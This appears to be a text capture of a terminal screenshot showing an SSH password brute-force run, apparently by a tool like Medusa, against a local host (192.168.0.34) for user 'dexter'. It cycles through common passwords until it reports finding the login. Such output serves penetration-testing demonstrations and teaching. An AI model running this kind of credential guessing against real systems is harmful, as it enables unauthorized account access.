 Applications Places Terminal Wed 12:54 1
root@15: ~
File Edit View Search Terminal Help
(8 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: 696969
(9 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: mustang
(10 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: letmein
(11 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: basebal
l (12 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: master
(13 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: michael
(14 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: footbal
l (15 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: shadow
(16 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: monkey
(17 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: abc123
(18 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: pass (1
9 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: fuckme
(20 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: 6969 (2
1 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: jordan
(22 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: harley
(23 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: ranger
(24 of 501 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.34 (1 of 1, 0 complete) User: dexter (1 of 1, 0 complete) Password: qwerty1
234 (25 of 501 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.0.34 User: dexter Password: qwerty1234 [SUCCESS]
root@15:~#